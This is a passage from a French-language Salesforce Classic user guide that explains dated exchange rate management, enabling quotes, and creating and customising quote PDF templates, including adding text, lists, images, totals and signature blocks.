	- Remarque: Le taux de change actuel est utilisé par défaut. Si vous ne souhaitez pas définir un nouveau taux de change pour votre devise, supprimez le taux de change (laissez le champ vide).
- **6.** Cliquez sur **Enregistrer** afin d'enregistrer les nouveaux taux de change datés.

Pour afficher les taux de change datés existants :

- **1.** Dans Configuration, saisissez *Gestion des devises* dans la case Recherche rapide, puis sélectionnez **Gestion des devises**.
- **2.** Cliquez sur **Gestion des taux de change datés**.
- **3.** Sélectionnez la plage de dates à afficher en saisissant la date et en cliquant sur **OK**, ou en choisissant **Plage précédente** ou **Plage suivante**.

Pour supprimer un taux de change daté d'une devise spécifique :

- **1.** Dans Configuration, saisissez *Gestion des devises* dans la case Recherche rapide, puis sélectionnez **Gestion des devises**.
- **2.** Cliquez sur **Gestion des taux de change datés**.
- **3.** Cliquez sur le nom de la devise à modifier.
- **4.** Cliquez sur **Suppr** à côté de la plage de dates à supprimer.

Si la plage de dates voulue n'apparaît pas, entrez-la dans les champs Afficher tous les taux avec la date de début entre et cliquez sur **OK**.

Pour modifier les taux de change datés d'une devise spécifique :

- **1.** Dans Configuration, saisissez *Gestion des devises* dans la case Recherche rapide, puis sélectionnez **Gestion des devises**.
- **2.** Cliquez sur **Gestion des taux de change datés**.
- **3.** Cliquez sur le nom de la devise à modifier.
- **4.** Cliquez sur **Modifier** en regard de la plage de dates à modifier. Si la plage de dates voulue n'apparaît pas, entrez-la dans les champs Afficher tous les taux avec la date de début entre et cliquez sur **OK**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher les devises :

**•** Afficher la configuration

Pour modifier les devises :
**5.** Modifiez le taux de change en le définissant sur la nouvelle valeur de la plage de dates, puis cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[À propos de la gestion avancée des devises](#page-2012-0) [Gestion de plusieurs devises](#page-2008-0) [Activation et désactivation de devises](#page-2011-0)

# Activation et personnalisation des devis

## Activation des devis

Simplifiez la tâche des commerciaux qui souhaitent présenter à leurs clients les prix des produits et des services offerts par votre société.

- **1.** Dans Configuration, saisissez *Paramètres des devis* dans la case Recherche rapide, puis sélectionnez **Paramètres des devis**.
- **2.** Sélectionnez Activer les devis.
- **3.** Enregistrez vos modifications.
- **4.** Pour afficher la liste associée Devis dans la présentation de page standard de l'opportunité, sélectionnez Présentation de l'opportunité.
- **5.** Pour ajouter la liste associée ID de devis à toutes les présentations de page d'opportunité que les utilisateurs ont personnalisées, sélectionnez Ajouter à la personnalisation de liste associée personnelle des utilisateurs.
- **6.** Enregistrez vos modifications.

Remarque: Vous ne pouvez pas désactiver la fonctionnalité Devis dans les cas suivants :

- **•** Vos enregistrements contiennent des références à des devis, des éléments de ligne de devis ou des devis PDF dans une personnalisation d'application, notamment des champs de formule, des déclencheurs, des règles de workflow et des processus d'approbation. Retirez ces références avant d'essayer de désactiver la fonctionnalité.
- **•** Tous les devis sont synchronisés avec une opportunité. Dans chaque page de détail d'un devis synchronisé, arrêtez la synchronisation avant d'essayer de désactiver la fonctionnalité.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer ou désactiver des devis :

**•** Personnaliser l'application

CONSULTER ÉGALEMENT :

[Devis](#page-1518-0)

## Modèles de devis

Les modèles de devis permettent de personnaliser la façon dont vos commerciaux créent des devis pour les produits et les services de votre société. Les commerciaux peuvent sélectionner des modèles de devis standard ou personnalisés à partir de leurs enregistrements de devis, générer des devis PDF et les envoyer aux clients.

#### [Considérations relatives à la création de modèles de devis](#page-2017-0)

Avant de créer un modèle de devis, prenez connaissance des quelques points ci-dessous.

#### [Création, prévisualisation et activation de modèles de devis](#page-2018-0)

Définissez la présentation des devis PDF de votre société en créant des modèles que vos commerciaux peuvent sélectionner en créant des devis PDF.

[Optimisation des modèles de devis](#page-2019-0)

<span id="page-2017-0"></span>Après avoir créé un modèle de devis, ajoutez des fonctionnalités pour l'améliorer.

## Considérations relatives à la création de modèles de devis

Avant de créer un modèle de devis, prenez connaissance des quelques points ci-dessous.

- **•** Les devis PDF ne prennent pas en charge les langues de droite à gauche. Le texte est aligné à gauche de la page.
- **•** La mise en forme du texte n'est pas disponible dans le Champ Texte/Image pour les langues Unicode telles que l'Arabe et le Japonais. Pour pouvoir afficher ces langues en texte brut, contactez Salesforce et demandez l'activation de la fonctionnalité de prise en charge des caractères non anglais pour les champs de zone de texte enrichi dans les fichiers PDF de devis.
- **•** La gestion des devises avancée n'est pas disponible avec les devis.
- **•** Le nombre maximal de caractères que vous pouvez utiliser dans les modèles de devis Champ Texte/Image est 32 000, qui comprennent les caractères HTML masqués utilisés pour mettre en forme le texte.
- **•** Parfois, un champ n'est pas affiché dans la palette de modèles de devis ou dans un fichier PDF créé à partir de modèles.
	- **–** Si la valeur par défaut du champ dépasse 255 caractères, les modèles de devis ne peuvent pas inclure des zones de texte ou des champs de texte.
	- **–** Si un utilisateur ne peut pas afficher ou mettre à jour un champ en raison des paramètres de sécurité au niveau du champ, ce champ n'est pas affiché dans les fichiers PDF créés à partir d'un modèle, même si le modèle contient ce champ. Les champs en lecture seule sont affichés dans les fichiers PDF.
	- **–** Les champs affichés dans une présentation de page de devis qui ne contiennent les données d'un devis sont inclus dans la palette de modèles de devis, mais pas lors de la création d'un fichier PDF.
	- **–** Un champ d'élément de ligne de devis qui ne contient pas de données ne s'affiche pas en tant que colonne dans une liste lors de la création d'un fichier PDF, même si le modèle contient ce champ. Par exemple, si aucun élément de ligne de devis n'offre une remise, la colonne Remise ne s'affiche pas, même si la liste inclut le champ Remise.
	- **–** Si une liste associée ne figure pas dans une présentation de page de devis, elle n'est pas affichée dans la palette de modèles, ni dans aucun fichier PDF de devis utilisant cette présentation de page.
	- **–** Si la devise d'un produit d'une opportunité diffère de celle de l'utilisateur dans une organisation qui utilise les devises multiples, les champs de devise des devis et des éléments de ligne de devis sont affichés dans les deux devises. La devise du produit est convertie vers celle de l'utilisateur et le montant de la conversion est affiché entre parenthèses. Dans les rapports personnalisés

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

de devis, les champs sont exprimés dans la devise du rapport. Les champs de devise comprennent Sous-total, Taxe et Total.

- **–** Si vous créez un environnement sandbox Developer ou Developer Pro pour votre organisation Salesforce, les modèles qui contiennent des champs de Texte/Imagene peuvent pas être ouverts pour l'édition dans le sandbox.
- **•** Les champs des sections ont un alignement qui diffère des colonnes de listes. Si vous placez une section Totaux sous une liste, ses valeurs de champ ne seront pas alignées directement sous les valeurs de liste de droite. Par exemple, supposons que votre modèle comprenne une liste d'éléments de ligne de devis, avec une colonne Prix total à droite, qui indique le total de chaque élément de ligne. Si vous ajoutez une section Totaux sous la liste, et insérez des champs Sous-total, Prix total et Total général, leurs valeurs indiquent le total de tous les éléments de ligne, mais les montants ne sont pas alignés directement sous la colonne Prix total de la liste.

### CONSULTER ÉGALEMENT :

<span id="page-2018-0"></span>[Création, prévisualisation et activation de modèles de devis](#page-2018-0)

## Création, prévisualisation et activation de modèles de devis

Définissez la présentation des devis PDF de votre société en créant des modèles que vos commerciaux peuvent sélectionner en créant des devis PDF.

- **1.** Dans Configuration, saisissez *Modèles* dans la case Recherche rapide, puis sélectionnez **Modèles** sous Devis.
- **2.** Cliquez sur **Nouveau**, puis sélectionnez un modèle, comme *Modèle standard*, sur lequel baser votre nouveau modèle.
- **3.** Saisissez le nom de votre nouveau modèle puis cliquez sur **Enregistrer**.
- **4.** Dans l'éditeur de modèle, faites glisser les éléments que vous souhaitez insérer au modèle, puis renseignez les détails. Pour ajouter :
	- **•** Un ou plusieurs Champs de devis ou champs à partir d'objets associés, utilisez une section et ajoutez-lui des champs.
	- **•** Un texte que vous pouvez modifier et mettre en forme, tel que des termes et conditions, utilisez un Champ Texte/Image.
	- Une image, par exemple le logo de votre société, utilisez un Champ Texte/Image.
	- **•** Un tableau de Champs de devis ou de champs à partir d'un objet différent, tel qu'un élément de ligne de devis, utilisez une liste.
- **5.** Cliquez sur **Enregistrement rapide** pour enregistrer vos modifications et continuer à utiliser le modèle.
- **6.** Cliquez sur **Enregistrer et aperçu** pour vérifier si la présentation des devis PDF créés par les utilisateurs vous convient.

L'aperçu présente des modèles dans la vue du profil d'administrateur système. L'aperçu et le modèle affichent le texte enrichi et les images que vous avez ajoutés. Les autres données sont simulées.

Important: **Enregistrement et aperçu** enregistre les modifications de votre modèle de telle sorte que vous ne pouvez plus les supprimer après la prévisualisation.

**7.** Une fois terminé, cliquez sur **Enregistrer**.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer des modèles de devis :

**•** Personnaliser l'application

Pour afficher des modèles de devis :

**8.** Revenez à la page Modèles de devis puis cliquez sur Activer.

#### CONSULTER ÉGALEMENT :

[Optimisation des modèles de devis](#page-2019-0) [Champs de modèle de devis](#page-2024-0)

## <span id="page-2019-0"></span>Optimisation des modèles de devis

Après avoir créé un modèle de devis, ajoutez des fonctionnalités pour l'améliorer.

#### [Ajout d'un texte enrichi à un modèle de devis](#page-2020-0)

Insérez un texte que vous pouvez mettre en forme, par exemple l'adresse ou les conditions d'utilisation de votre société, dans le corps, l'en-tête ou le pied de page de votre modèle de devis.

#### [Ajout d'une liste à un modèle de devis](#page-2020-1)

Organisez et affichez les champs d'un élément de ligne de devis, ou d'un autre objet standard ou personnalisé qui a une relation de référence avec l'objet du devis. La liste ajoutée ressemble à un tableau, avec des noms de champ affichés en tant que colonnes.

#### [Ajout d'une image à un modèle de devis](#page-2021-0)

Affichez une image, par exemple le logo de votre société, dans le corps, l'en-tête ou le pied page de votre modèle de devis.

[Ajout d'une section Totaux à un modèle de devis](#page-2022-0)

Insérez des montants totaux et des sous-totaux à votre devis.

#### [Ajout d'un bloc de signature à un modèle de devis](#page-2023-0)

Créez des lignes de signature et de date afin de permettre aux clients de valider rapidement leurs devis.

#### [Consignes relatives à l'utilisation de l'éditeur de modèles de devis](#page-2023-1)

En créant et en modifiant des modèles de devis, suivez les consignes ci-dessous pour des informations complémentaires.

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### <span id="page-2020-0"></span>Ajout d'un texte enrichi à un modèle de devis

Insérez un texte que vous pouvez mettre en forme, par exemple l'adresse ou les conditions d'utilisation de votre société, dans le corps, l'en-tête ou le pied de page de votre modèle de devis.

- 1. Faites glisser un Champ Texte/Image dans l'en-tête, le pied de page ou une section du corps de texte.
- **2.** Saisissez ou collez votre texte dans le champ.
- **3.** Mettez le texte en forme selon vos besoins.
- **4.** Cliquez sur **OK**.

### CONSULTER ÉGALEMENT :

[Consignes relatives à l'utilisation de l'éditeur de modèles de devis](#page-2023-1)

- [Ajout d'une image à un modèle de devis](#page-2021-0)
- [Optimisation des modèles de devis](#page-2019-0)

## <span id="page-2020-1"></span>Ajout d'une liste à un modèle de devis

Organisez et affichez les champs d'un élément de ligne de devis, ou d'un autre objet standard ou personnalisé qui a une relation de référence avec l'objet du devis. La liste ajoutée ressemble à un tableau, avec des noms de champ affichés en tant que colonnes.

Une liste peut inclure jusqu'à 10 champs.

- Remarque: Vous ne pouvez pas ajouter de listes à l'en-tête ni au pied de page de votre devis de modèle.
- **1.** Faites glisser une liste depuis la palette vers le modèle.
- **2.** Saisissez le titre de la liste. Pour retirer le titre du modèle ou du fichier PDF, sélectionnez **Masquer le titre**.
- **3.** Dans le champ Objet, sélectionnez l'objet contenant les champs que vous souhaitez afficher dans la liste.
- **4.** Utilisez les flèches **Ajouter** et **Effacer** pour déplacer les colonnes depuis les listes Champs disponibles et Champs sélectionnés. Utilisez les flèches **Haut** et **Bas** pour modifier l'ordre des colonnes.
- **5.** Cliquez sur **OK**.

#### CONSULTER ÉGALEMENT :

[Consignes relatives à l'utilisation de l'éditeur de modèles de devis](#page-2023-1) [Optimisation des modèles de devis](#page-2019-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des modèles de devis :

**•** Personnaliser l'application

Pour afficher des modèles de devis :

**•** Afficher la configuration

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer des modèles de devis :

**•** Personnaliser l'application

Pour afficher des modèles de devis :

### <span id="page-2021-0"></span>Ajout d'une image à un modèle de devis

Affichez une image, par exemple le logo de votre société, dans le corps, l'en-tête ou le pied page de votre modèle de devis.

Avant de commencer, prenez connaissance des [considérations.](#page-2025-0)

#### **Insertion d'une image chargée**

- **1.** Pour utiliser une image stockée dans Salesforce CRM Content, localisez puis téléchargez l'image dans votre répertoire local.
- **2.** Faites glisser un Champ Texte/Image dans l'en-tête, le pied de page ou une section du corps de texte.
- **3.** Cliquez sur l'icône d'image, sur **Sélectionner un fichier**, puis sélectionnez l'image dans votre répertoire local.
- **4.** Cliquez sur **Ouvrir**, puis sur **Insérer**.

L'image s'affiche dans le champ. Pour ajuster sa taille, faites glisser les poignées de redimensionnement, qui indiquent la hauteur et la largeur de l'image en pixels.

- **5.** Cliquez sur **OK**.
- **6.** Cliquez sur **Enregistrer et aperçu** pour prévisualiser la présentation de l'image dans des fichiers PDF créés à partir du modèle.
- **7.** Pour retirer le titre du modèle ou du fichier PDF, sélectionnez **Masquer le titre** dans les Propriétés de la section.

#### **Insertion d'une image à partir d'une adresse Web Salesforce**

- **1.** Si nécessaire, chargez l'image sous l'onglet Documents ou définissez une ressource statique.
- **2.** Faites glisser un Champ Texte/Image dans l'en-tête, le pied de page ou une section du corps de texte.
- **3.** Pour retirer le titre du modèle ou du fichier PDF, sélectionnez **Masquer le titre**.
- **4.** Cliquez sur **OK**.
- **5.** Sous l'onglet Documents ou dans la page Ressources statiques, ouvrez la page de détail de l'image, puis cliquez sur **Afficher le fichier** et copiez son URL.
- 6. Revenez à l'éditeur du modèle de devis, puis cliquez sur  $\ll$  dans la barre de titre du champ Texte/Image.
- **7.** Cliquez sur l'icône d'image, puis sur l'onglet Adresse Web.
- **8.** Collez l'URL dans le champ URL, puis cliquez sur **Insérer**.

L'image s'affiche dans le champ. Vous pouvez ajuster sa taille en faisant glisser les poignées de redimensionnement, qui indiquent la hauteur et la largeur de l'image en pixels.

**9.** Cliquez sur **OK**.

**10.** Cliquez sur **Enregistrer et aperçu** pour prévisualiser la présentation de l'image dans des fichiers PDF créés à partir du modèle.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des modèles de devis :

**•** Personnaliser l'application

Pour afficher des modèles de devis :



Important: Si l'image est supprimée de l'onglet Documents ou de la page Ressources statiques où elle est stockée, le modèle affiche un message indiquant que l'image n'est pas disponible. Restaurez l'image, ouvrez le modèle, supprimez l'image du message d'erreur, puis collez de nouveau l'URL.

#### CONSULTER ÉGALEMENT :

[Consignes relatives à l'utilisation de l'éditeur de modèles de devis](#page-2023-1) [Optimisation des modèles de devis](#page-2019-0)

### <span id="page-2022-0"></span>Ajout d'une section Totaux à un modèle de devis

Insérez des montants totaux et des sous-totaux à votre devis.

- **1.** Suivez l'une des actions ci-dessous.
	- **a.** Sélectionnez *Modèle standard* lorsque vous créez un modèle, puis modifiez la section du total selon vos besoins.
	- **b.** Faites glisser une section sur la présentation d'un modèle, puis faites glisser des champs liés aux totaux (tels que Sous-total et Total général) dans la moitié droite de la section. Si vous placez la section directement sous la liste, masquez le titre.
- **2.** Cliquez sur  $\leq$ , puis sélectionnez l'alignement à droite du champ.
- **3.** Enregistrez vos modifications.

#### CONSULTER ÉGALEMENT :

[Consignes relatives à l'utilisation de l'éditeur de modèles de devis](#page-2023-1) [Optimisation des modèles de devis](#page-2019-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer des modèles de devis :

**•** Personnaliser l'application

Pour afficher des modèles de devis :

### <span id="page-2023-0"></span>Ajout d'un bloc de signature à un modèle de devis

Créez des lignes de signature et de date afin de permettre aux clients de valider rapidement leurs devis.

- 1. Faites glisser le Champ Texte/Image vers le pied de page de votre modèle. Pour aligner à droite votre bloc de signature, ou créer deux blocs de signature, utilisez deux colonnes.
- **2.** Saisissez une étiquette pour chaque ligne que vous souhaitez créer. Par exemple, saisissez *Signature*, *Nom*, *Titre* ou *Date*.
- **3.** Pour créer une ligne dans laquelle le client peut signer ou saisir d'autres informations, appuyez et maintenez la touche tiret bas.
- **4.** Cliquez sur **OK**.
- **5.** Enregistrez vos modifications.

#### CONSULTER ÉGALEMENT :

[Consignes relatives à l'utilisation de l'éditeur de modèles de devis](#page-2023-1) [Optimisation des modèles de devis](#page-2019-0)

### <span id="page-2023-1"></span>Consignes relatives à l'utilisation de l'éditeur de modèles de devis

En créant et en modifiant des modèles de devis, suivez les consignes ci-dessous pour des informations complémentaires.

#### **Consignes générales**

- Cliquez sur **en la** en haut de la palette pour l'agrandir ou la réduire.
- **•** Dans la colonne gauche, sélectionnez un objet pour afficher ses champs dans la palette.
- **•** Utilisez la Recherche rapide pour localiser aisément les éléments dans la palette.
- **•** Pour ajouter un élément au modèle, faites-le glisser depuis la palette vers la présentation dessous.
- **•** Pour retirer un élément de la présentation, faites-le glisser vers la palette ou survolez sa barre de titre et cliquez sur  $\bullet$ .
- **•** Pour n'importe quelle section (y compris un en-tête ou un pied de page), double-cliquez sur sa barre de titre ou sur  $\leq$  pour :
	- **–** Masquer le titre de la section.
	- **–** Masquer les étiquettes de champ (les noms de champ sont grisés dans l'éditeur de modèle de devis, mais ne sont pas affichés dans les devis au format PDF).
	- **–** Changer le nombre de colonnes (une ou deux).
	- **–** Ajuster l'alignement des champs.
- **•** Pour renommer le modèle, cliquez sur **Propriétés du modèle de devis**.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des modèles de devis :

**•** Personnaliser l'application

Pour afficher des modèles de devis :

**•** Afficher la configuration

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Pour afficher le contenu d'un champ sans les étiquettes dans les sections, les en-têtes et les pieds de page du modèle de devis, cliquez sur  $\leq$ , puis activez la case Masquer.
- **•** Utilisez le champ Espace vierge pour ajouter un espace vertical n'importe où dans le modèle.

#### **Consignes relatives à l'utilisation des en-têtes et des pieds de page**

Un en-tête ou un pied de page est essentiellement une section. Vous pouvez lui ajouter des champs et afficher ou masquer son titre. Vous ne pouvez pas supprimer un en-tête ou un pied de page, ni lui ajouter des sections.

- **•** Dans l'éditeur de modèle de devis, sélectionner un objet, puis faites glisser les champs voulus vers l'en-tête ou le pied de page.
- **•** Pour utiliser une image, par exemple le logo de votre société, ou inclure des informations étendues, telles que des termes et conditions, utilisez un Champ Texte/Image.
- Pour modifier plusieurs colonnes dans votre en-tête ou pied de page, cliquez sur <, puis sélectionnez le chiffre (un ou deux) de votre choix.
	- **–** Pour afficher une image qui occupe la largeur d'une page, utilisez un en-tête ou un pied de page à une colonne.
	- **–** Pour le texte des termes et conditions, utilisez un pied de page à une colonne.
- Pour définir l'alignement des champs dans une colonne, cliquez sur  $\ll$ , puis sélectionnez l'alignement à gauche ou à droite.
- **Pour masquer des étiquettes de champ, cliquez sur**  $\leq$ **, puis activez la case Masquer.**

#### <span id="page-2024-0"></span>CONSULTER ÉGALEMENT :

[Optimisation des modèles de devis](#page-2019-0)

## Champs de modèle de devis

Si vous utilisez des modèles de devis, examinez les détails des champs de modèle de devis.

Remarque: Pour vous aider à comprendre les informations affichées lorsque vous sélectionnez les champs de votre modèle, la colonne Nom du champ dans le modèle, dans le tableau ci-dessous, présente des informations supplémentaires qui ne sont pas affichées dans les fichiers PDF créés à partir du modèle.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



### CONSULTER ÉGALEMENT :

<span id="page-2025-0"></span>[Création, prévisualisation et activation de modèles de devis](#page-2018-0)

## Considérations relatives à l'ajout d'images à des modèles de devis

Avant d'ajouter des images à des modèles de devis, prenez connaissance des quelques points ci-dessous.

- **•** Vous pouvez stocker des images à charger dans votre système de fichiers ou dans Salesforce CRM Content.
- **•** Si vous stockez des images sous l'onglet Documents ou dans la page Ressources statiques, vous obtenez une adresse Web que vous pouvez utiliser pour insérer l'image.
- **•** Si vous insérez une image trop grande, elle est rognée lorsque les utilisateurs créent des fichiers PDF de devis basés sur le modèle. Pour éviter ce rognage, cliquez sur **Enregistrer et aperçu** une fois l'image insérée, puis redimensionnez l'image, si nécessaire.
- **•** Pour insérer une image à partir d'une adresse Web publique extérieure à l'application Salesforce, par exemple celle du site Web de votre entreprise, demandez à Salesforce d'ajouter l'URL publique en liste blanche à votre organisation Salesforce.

### CONSULTER ÉGALEMENT :

[Ajout d'une image à un modèle de devis](#page-2021-0)

# Champs de devis

Si vous dépannez des devis ou utilisez des champs personnalisés, consultez les informations relatives aux champs de devis.

Ces tableaux répertorient les champs qui constituent un devis. Votre présentation de page, les paramètres de sécurité au niveau du champ et l'édition Salesforce déterminent les champs visibles et modifiables (la sécurité au niveau du champ est disponible dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition).

Remarque: Si la devise d'un produit d'une opportunité diffère de celle de l'utilisateur dans une organisation qui utilise les devises multiples, les champs de devise des devis et des éléments de ligne de devis sont affichés dans les deux devises. La devise du produit est convertie vers celle de l'utilisateur et le montant de la conversion est affiché entre parenthèses. Dans les rapports personnalisés de devis, les champs sont exprimés dans la devise du rapport. Les champs de devise comprennent Sous-total, Taxe et Total.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec :

**Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



